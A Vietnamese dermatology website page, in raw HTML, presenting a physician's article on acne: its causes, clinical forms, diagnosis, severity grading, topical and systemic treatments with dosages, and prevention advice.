						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-categories-menu" class="menu"><li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://chuatribenhdalieu.com/dien-dan-y-hoc-va-suc-khoe-chuyen-de-benh-da-lieu/">GIỚI THIỆU</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://chuatribenhdalieu.com/benh-da-do-virus/">BỆNH DA DO VIRUS</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-674"><a href="https://chuatribenhdalieu.com/benh-da-nhiem-khuan/">BỆNH DA NHIỄM KHUẨN</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://chuatribenhdalieu.com/benh-u-da/">BỆNH U DA</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://chuatribenhdalieu.com/cac-benh-da-di-truyen/">CÁC BỆNH DA DI TRUYỀN</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://chuatribenhdalieu.com/benh-roi-loan-sac-to/">BỆNH RỐI LOẠN SẮC TỐ</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://chuatribenhdalieu.com/cac-benh-ve-da-khac/">CÁC BỆNH VỀ DA KHÁC</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://chuatribenhdalieu.com/benh-da-do-ky-sinh-trung/">BỆNH DA DO KÝ SINH TRÙNG</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="https://chuatribenhdalieu.com/benh-da-di-ung-mien-dich/">BỆNH DA DỊ ỨNG &#8211; MIỄN DỊCH</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764"><a href="https://chuatribenhdalieu.com/ahcc/">Ahcc</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-35" class="post-35 post type-post status-publish format-standard has-post-thumbnail hentry category-benh-da-nhiem-khuan category-mun-trung-ca tag-trung-ca-acne">
	
				<div class="cm-featured-image">
									<a href="https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg" class="image-popup"><img width="768" height="445" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20445'%3E%3C/svg%3E" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="TRỨNG CÁ (Acne)" decoding="async" title="TRỨNG CÁ (Acne) 1" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne-768x445.jpg"><noscript><img width="768" height="445" src="https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne-768x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="TRỨNG CÁ (Acne)" decoding="async" title="TRỨNG CÁ (Acne) 1"></noscript></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-da-nhiem-khuan/" style="background:#81d742" rel="category tag">BỆNH DA NHIỄM KHUẨN</a><a href="https://chuatribenhdalieu.com/benh-da-nhiem-khuan/mun-trung-ca/" style="background:#bfd6af" rel="category tag">MỤN TRỨNG CÁ</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			TRỨNG CÁ (Acne)		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/trung-ca-acne/" title="1:29 Chiều" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-08-21T13:29:57+07:00">21/08/2022</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#TRUNG_CA_Acne"><span class="toc_number toc_depth_1">1</span> TRỨNG CÁ (Acne)</a><ul><li><a href="#DINH_NGHIA"><span class="toc_number toc_depth_2">1.1</span> ĐỊNH NGHĨA</a></li><li><a href="#CAN_NGUYEN_BENH_SINH"><span class="toc_number toc_depth_2">1.2</span> CĂN NGUYÊN, BỆNH SINH</a></li><li><a href="#CHAN_DOAN"><span class="toc_number toc_depth_2">1.3</span> CHẨN ĐOÁN</a></li><li><a href="#DIEU_TRI"><span class="toc_number toc_depth_2">1.4</span> ĐIỀU TRỊ</a></li><li><a href="#TU_VAN_PHONG_BENH"><span class="toc_number toc_depth_2">1.5</span> TƯ VẤN  PHÒNG BỆNH</a></li></ul></li></ul></div>
<h1 class="wp-block-heading"><span id="TRUNG_CA_Acne"><strong><strong>TRỨNG CÁ (Acne)</strong></strong></span></h1>



<h2 class="wp-block-heading"><span id="DINH_NGHIA">ĐỊNH NGHĨA</span></h2>



<p>Trứng cá (acne) là bệnh da thông thường gây nên do tăng tiết chất bã và viêm của hệ thống nang lông tuyến bã.</p>



<p>Bệnh biểu hiện bằng nhiều loại tổn thương khác nhau như mụn cám, sẩn, sẩn viêm, mụn mủ, mụn bọc, nang&#8230;khu trú ở vị trí tiết nhiều chất bã như mặt, lưng, ngực.</p>



<p>Khoảng 80% trường hợp trứng cá gặp ở tuổi thanh thiếu niên, đặc biệt <a href="https://chuatribenhdalieu.com/sui-mao-ga-o-nu-u-benh-bao-lau/">giai đoạn</a> dậy thì.</p>



<p>Trứng cá không ảnh hưởng nghiêm trọng đến tính mạng, tuy nhiên, do tồn tại dai dẳng, mụn, sẩn hay sẹo lồi, sẹo lõm ở vùng mặt ảnh hưởng tới thẩm mỹ và chất lượng cuộc sống người bệnh.</p>



<h2 class="wp-block-heading"><span id="CAN_NGUYEN_BENH_SINH">CĂN NGUYÊN, BỆNH SINH</span></h2>



<p>Mụn trứng cá được hình thành dưới tác động của 3 yếu tố chính. Đó là tăng sản xuất chất bã, sừng hóa cổ nang lông và vai trò của vi khuẩn <em>Propionibacterium acnes</em>.</p>



<ol class="wp-block-list" type="a">
<li>Tăng tiết chất bã</li>
</ol>



<p>Tuyến bã chịu sự điều tiết hoạt động của các hormon, đặc biệt là hormon sinh dục nam, các hormon này kích thích tuyến bã hoạt động và phát triển thể tích làm tăng bài tiết chất bã lên nhiều lần.</p>



<ul class="wp-block-list">
<li>Sừng hóa cổ nang lông</li>
</ul>



<p>Cổ nang lông tuyến bã bị sừng hóa làm ống bài xuất tuyến bã bị hẹp lại, chất bã không thoát ra ngoài được nên bị ứ đọng lại trong lòng tuyến bã, lâu ngày bị cô đặc lại hình thành nhân trứng cá.</p>



<ul class="wp-block-list">
<li>Sự gia tăng hoạt động của vi khuẩn <em>Propionibacterium acnes </em>(<em>P. acnes</em>)</li>
</ul>



<p>Bình thường <em>P. acnes </em>cư trú ở da một cách vô hại. Khi các lỗ nang lông bị ứ lại, các chất bã và tế bào chết sẽ tạo nên môi trường kỵ khí và <em>P. acnes </em>có thể phát triển, trở nên gây bệnh.</p>



<ul class="wp-block-list">
<li>Một số yếu tố khác liên quan đến hình thành mụn trứng cá</li>



<li><em>Tuổi: </em>trứng cá thường gặp ở tuổi thanh thiếu niên, 90% trường hợp ở lứa tuổi 13-19, sau đó bệnh giảm dần, nhưng trứng cá có thể bắt đầu ở tuổi 20-30 hoặc muộn hơn, thậm chí tới tuổi 50-59.</li>
</ul>



<ul class="wp-block-list">
<li><em>Giới: </em>bệnh gặp <a href="https://chuatribenhdalieu.com/cach-tri-sui-mao-ga-o-nu-tai-nha/">ở nữ</a> nhiều hơn nam, tỷ lệ nữ/nam gần bằng 2/1, nhưng bệnh ở nam thường nặng hơn ở nữ.</li>



<li><em>Yếu tố gia đình: </em>có ảnh hưởng rõ rệt đến bệnh trứng cá. Theo Goulden, cứ 100 bệnh nhân bị trứng cá thì 50% có tiền sử gia đình.</li>



<li><em>Yếu tố thời tiết, chủng tộc</em>: khí hậu nóng ẩm, hanh khô liên quan đến bệnh trứng cá; người da trắng và da vàng bị bệnh trứng cá nhiều hơn người da đen.</li>



<li><em>Yếu tố nghề nghiệp: </em>khi tiếp xúc với dầu mỡ, với ánh nắng nhiều…làm tăng khả năng bị bệnh.</li>



<li><em>Yếu tố stress: </em>có thể gây nên bệnh hoặc làm tăng nặng bệnh trứng cá.</li>



<li><em>Chế độ ăn: </em>một số thức ăn có thể làm tăng bệnh trứng cá như sô-cô-la, đường, bơ, cà phê…</li>



<li><em>Các bệnh nội tiết</em>: một số bệnh như Cushing, bệnh cường giáp trạng, bệnh buồng trứng đa nang…làm tăng trứng cá.</li>



<li><em>Thuốc: </em>một số thuốc làm tăng trứng cá, trong đó thường gặp là corticoid, isoniazid, thuốc có nhóm halogen, androgen (testosteron), lithium…</li>
</ul>



<ul class="wp-block-list">
<li><em>Một số nguyên nhân tại chỗ</em>: vệ sinh da mặt, chà xát, nặn bóp không đúng phương pháp và lạm dụng mỹ phẩm làm ảnh hưởng đến bệnh trứng cá.</li>



<li><a href="https://chuatribenhdalieu.com/benh-sui-mao-ga-co-chua-duoc-khong/">TRIỆU CHỨNG</a> LÂM SÀNG
<ul class="wp-block-list">
<li>Trứng cá thể thông thường (acne vulgaris)</li>
</ul>
</li>
</ul>



<p>Là hình thái thường gặp nhất của trứng cá với các thương tổn rất đa dạng như</p>



<p>sau:</p>



<ul class="wp-block-list">
<li>Bắt đầu từ tuổi dậy thì, trên nền da nhờn xuất hiện các tổn thương nhân</li>
</ul>



<p>trứng cá (comedon) hay mụn đầu đen do chất bã bài tiết và tế bào biểu mô cô đặc lại. Sau đó, tùy mức độ viêm nhiều hay ít, nông hoặc sâu mà có các tổn thương như mụn đầu đen, đầu trắng, sẩn, mụn mủ, mụn bọc hay ổ áp xe.</p>



<ul class="wp-block-list">
<li>Vị trí thường gặp là ở mặt, trán, cằm, má, phần trên lưng, trước ngực; ít khi xuống quá thắt lưng.
<ul class="wp-block-list">
<li>Các thể lâm sàng trứng cá nặng</li>
</ul>
</li>



<li><em>Trứng cá dạng cục, dạng kén: </em>hay gặp ở nam. Tổn thương sâu hơn trứng cá thường và hình thành các kén có nguồn gốc nang lông. Ví trị thường gặp là mặt, cổ, xung quanh tai.</li>



<li><em>Trứng cá bọc (acne conglobata): </em>là loại trứng cá mủ mạn tính, dai dẳng. Bắt đầu ở tuổi thiếu niên, có tổn thương dạng cục, hay để lại lỗ dò, luôn luôn để lại sẹo lõm.</li>
</ul>



<ul class="wp-block-list">
<li><em>Trứng cá tối cấp (còn gọi là trứng cá bọc cấp tính, trứng cá có sốt và loét): </em>bệnh xảy ra đột ngột với sốt, mệt mỏi, tăng bạch cầu đa nhân, hồng ban nút và các tổn thương trứng cá.
<ul class="wp-block-list">
<li>Các thể lâm sàng khác</li>
</ul>
</li>



<li><em>Trứng cá trẻ sơ sinh: </em>xảy ra trong tháng đầu của trẻ sơ sinh. Tổn thương sẩn bằng đầu ghim ở tháp mũi, má, trán. Tồn tại 5-7 ngày.</li>



<li><em>Trứng cá do thuốc</em>: do thuốc nội tiết, Azathioprin, thuốc có iod, thuốc tránh thai. Corticoid có thể gây trứng cá ở mặt, lưng, phía ngoài 2 cánh tay, thương tổn không có nhân.</li>



<li><em>Trứng cá muộn ở phụ nữ: </em>gặp ở phụ nữ từ 30-40 tuổi, nguyên nhân do cường nội tiết sinh dục (nhất là buồng trứng), thường kèm theo rụng tóc.</li>



<li><em>Trứng cá do hóa chất: </em>do mỹ phẩm, do các chất halogen (clor, brom, iod), do xăng, dầu (còn gọi trứng cá hạt dầu: thường ở vùng mu bàn tay, cẳng tay, không có nhân)</li>
</ul>



<h2 class="wp-block-heading"><span id="CHAN_DOAN">CHẨN ĐOÁN</span></h2>



<ul class="wp-block-list">
<li>Chẩn đoán xác định: chủ yếu dựa vào lâm sàng: mụn cám, sẩn, mụn mủ, mụn bọc, nang, tập trung chủ yếu ở vùng tiết nhiều chất bã như mặt, lưng, ngực; ít khi xuống quá thắt lưng.
<ul class="wp-block-list">
<li>Chẩn đoán phân biệt</li>
</ul>
</li>



<li>Viêm nang lông</li>



<li>Giang mai 2 dạng trứng cá</li>



<li>Dày sừng quanh nang lông</li>



<li>Á lao sẩn hoại tử
<ul class="wp-block-list">
<li>Phân độ trứng cá</li>
</ul>
</li>
</ul>



<p>Theo Karen McCoy (2008), bệnh trứng cá chia thành ba mức độ sau:</p>



<ul class="wp-block-list">
<li><em>Mức độ nhẹ: </em>dưới 20 tổn thương không viêm, hoặc dưới 15 tổn thương</li>
</ul>



<p>viêm hoặc tổng số lượng tổn thương dưới 30.</p>



<ul class="wp-block-list">
<li><em>Mức độ vừa: </em>có 20-100 tổn thương không viêm hoặc 15- 50 tổn thương viêm, hoặc 20-125 tổng tổn thương.</li>



<li><em>Mức độ nặng: </em>trên 5 nang, cục hoặc trên 100 tổn thương không viêm, hoặc tổng tổn thương viêm trên 50 hoặc trên 125 tổng tổn thương.</li>
</ul>



<h2 class="wp-block-heading"><span id="DIEU_TRI">ĐIỀU TRỊ</span></h2>



<ul class="wp-block-list">
<li>Mục tiêu</li>
</ul>



<ul class="wp-block-list">
<li>Chống tiết nhiều chất bã</li>



<li>Chống dày sừng cổ tuyến bã</li>



<li>Chống nhiễm khuẩn
<ul class="wp-block-list">
<li>Thuốc điều trị</li>
</ul>
</li>
</ul>



<p><em>Thuốc bôi tại chỗ</em></p>



<p>Có thể sử dụng một trong các thuốc sau:</p>



<ul class="wp-block-list">
<li>Retinoid</li>
</ul>



<p>+ Tác dụng: tiêu nhân mụn, ngăn sự hình thành nhân mụn, chống viêm…</p>



<p>+ Tác dụng phụ: thường gặp nhất là khô da, đỏ da, kích ứng da, hồng ban tróc vảy, nhạy cảm ánh sáng…thường trong tháng đầu điều trị, nhưng cũng có thể trong suốt quá trình điều trị.</p>



<ul class="wp-block-list">
<li>Benzoyl peroxid</li>
</ul>



<p>+ Tác dụng: diệt khuẩn với phổ tác dụng rộng. Thuốc làm giảm đáng kể <em>P. acnes </em>và acid béo tự do ở tuyến bã, ngoài ra tác dụng chống viêm và tiêu nhân mụn.</p>



<p>+ Dạng thuốc: cream, gel và chất làm sạch có nồng độ từ 2,5-10%.</p>



<p>+ Tác dụng phụ: thường gặp nhất là khô da và nhạy cảm ánh sáng. Nên bôi thuốc vào buổi chiều tối để làm giảm nhạy cảm ánh sáng.</p>



<ul class="wp-block-list">
<li>Kháng sinh</li>
</ul>



<p>+ Tác dụng: diệt <em>P. acnes</em>, chống viêm trực tiếp thông qua ức chế sự hóa ứng động của bạch cầu trung tính.</p>



<p>+ Dạng thuốc: dung dịch tan trong cồn (ví dụ clindamycin và erythromycin) hoặc gel và lotion để làm giảm kích thích da. Hiện nay dùng dạng phối hợp thuốc có thể làm giảm sự đề kháng (ví dụ erythromycin 3% với benzoyl peroxid 5% hay clindamycin 1% với benzoyl peroxide 5%).</p>



<ul class="wp-block-list">
<li>Acid azelaic</li>
</ul>



<p>+ Tác dụng ngăn chặn nhân mụn, kìm khuẩn.</p>



<p>+ Dạng thuốc: cream 20%.</p>



<p>+ Tác dụng phụ: ngứa và cảm giác bỏng tại chỗ.</p>



<ul class="wp-block-list">
<li>Lưu ý: có thể phối hợp các loại thuốc bôi nếu bệnh dai dẳng hay <a href="https://chuatribenhdalieu.com/sui-mao-ga-o-nu-u-benh-bao-lau/">tái phát</a></li>
</ul>



<p>(không phối hợp các chế phẩm thuộc nhóm cyclin với retinoid).</p>



<p><em>Thuốc dùng toàn thân</em></p>



<ul class="wp-block-list">
<li>Kháng sinh</li>
</ul>



<p>+ Doxycyclin: 100 mg/ngày x 30 ngày sau đó 50 mg/ngày x 2-3 tháng.</p>



<p>+ Tetracyclin 1,5 g x 8 ngày hoặc 0,25 g/ngày x 30 ngày (hoặc cho đến khi</p>



<p>+ Trường hợp không có chỉ định của nhóm cycline, có thể dùng kháng sinh</p>



<p>nhóm macrolide thay thế.</p>



<p>Tác dụng phụ: thuốc gây nhạy cảm với ánh sáng (tetracyclin, doxycyclin), rối loạn tiêu hóa (erythromycin).</p>



<ul class="wp-block-list">
<li>Isotretinoin</li>
</ul>



<p>+ Tác dụng: ức chế sự sản xuất chất bã, thúc đẩy quá trình tiêu sừng.</p>



<p>+ Liều dùng: tấn công: 0,5-1 mg/kg/ngày x 4 tháng. Duy trì: 0,2-0,3 mg/kg/ngày x 2-3 tháng.</p>



<p>+ Tác dụng phụ: khô da, bong da, môi, loét miệng, kích thích mắt. Lưu ý: không dùng thuốc trong thời kỳ mang thai, cho con bú vì nguy cơ gây quái thai (khớp sọ thoái hoá nhanh gây não bé, khó đẻ). Dùng phối hợp với tetracyclin làm tăng áp lực nội sọ, gây u. Không dùng cho trẻ dưới 16 tuổi.</p>



<ul class="wp-block-list">
<li>Hormon: thuốc đối kháng androgen có nguồn gốc tự nhiên.</li>
</ul>



<p>+ Cách dùng: vỉ 21 viên, bắt đầu uống viên đầu tiên khi có hành kinh, mỗi ngày uống 1 viên, nghỉ 7 ngày. Thời gian dùng thuốc từ 3-6 tháng.</p>



<p>+ Thuốc có nhiều tác dụng phụ nên cần có chỉ định và theo dõi của thầy thuốc chuyên khoa</p>



<ul class="wp-block-list">
<li>Thuốc khác: vitamin B2; biotin; bepanthen; kẽm.</li>
</ul>



<h2 class="wp-block-heading"><span id="TU_VAN_PHONG_BENH">TƯ VẤN  PHÒNG BỆNH</span></h2>



<ul class="wp-block-list">
<li>Hạn chế dùng thuốc có chứa các chất thuộc nhóm halogen, corticoid.</li>



<li>Rửa mặt bằng xà phòng.</li>



<li>Ăn ít đường, chocola, chất béo, đồ rán.</li>



<li>Tránh làm việc quá sức, stress tâm lý.</li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;35&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;TRỨNG CÁ (Acne)&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://chuatribenhdalieu.com/benh-lao-da/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> BỆNH LAO DA</a></li>
			<li class="next"><a href="https://chuatribenhdalieu.com/viem-nang-long-folliculitis/" rel="next">VIÊM NANG LÔNG (Folliculitis) <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://chuatribenhdalieu.com/huong-dan-chan-doan-va-dieu-tri-benh-choc-impetigo/" title="HƯỚNG DẪN CHẨN ĐOÁN VÀ ĐIỀU TRỊ BỆNH CHỐC (Impetigo)">
								<img width="390" height="205" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20205'%3E%3C/svg%3E" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="HƯỚNG DẪN CHẨN ĐOÁN VÀ ĐIỀU TRỊ BỆNH CHỐC (Impetigo)" decoding="async" title="HƯỚNG DẪN CHẨN ĐOÁN VÀ ĐIỀU TRỊ BỆNH CHỐC (Impetigo) 2" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2022/09/HUONG-DAN-CHAN-DOAN-VA-DIEU-TRI-BENH-CHOC-Impetigo-390x205.png"><noscript><img width="390" height="205" src="https://chuatribenhdalieu.com/wp-content/uploads/2022/09/HUONG-DAN-CHAN-DOAN-VA-DIEU-TRI-BENH-CHOC-Impetigo-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="HƯỚNG DẪN CHẨN ĐOÁN VÀ ĐIỀU TRỊ BỆNH CHỐC (Impetigo)" decoding="async" title="HƯỚNG DẪN CHẨN ĐOÁN VÀ ĐIỀU TRỊ BỆNH CHỐC (Impetigo) 2"></noscript>							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://chuatribenhdalieu.com/huong-dan-chan-doan-va-dieu-tri-benh-choc-impetigo/" rel="bookmark" title="HƯỚNG DẪN CHẨN ĐOÁN VÀ ĐIỀU TRỊ BỆNH CHỐC (Impetigo)">
								HƯỚNG DẪN CHẨN ĐOÁN VÀ ĐIỀU TRỊ BỆNH CHỐC (Impetigo)							</a>
						</h3><!--/.post-title-->

